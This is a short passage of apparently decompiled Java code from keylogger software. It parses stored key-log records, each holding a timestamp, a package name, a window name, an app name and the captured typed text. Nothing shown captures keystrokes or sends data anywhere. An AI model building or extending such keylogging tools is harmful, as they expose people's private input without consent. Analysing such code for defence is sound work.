 }
public static KeyLoggerList$KeyLogRecord readFromBinaryData(ByteBuffer var0)
var0.order(ByteOrder.LITTLE_ENDIAN);
KeyLoggerList$KeyLogRecord var1 = new KeyLoggerList$KeyLogRecord();
var1.date = var0.getLong();
byte[] var2 = new byte[var0.getInt()];
var0.get(var2);
var1.packageName = new String(var2);
var2 = new byte[var0.getInt()];
var0.get(var2);
var1.windowName = new String(var2);
var2 = new byte[var0.getInt()];
var0.get(var2);
var1.appName = new String(var2);
int var3 = var0.getInt();
if (var3 > 0) {
var2 = new byte[var3];
var0.get(var2);
var1.text = new String(var2);
}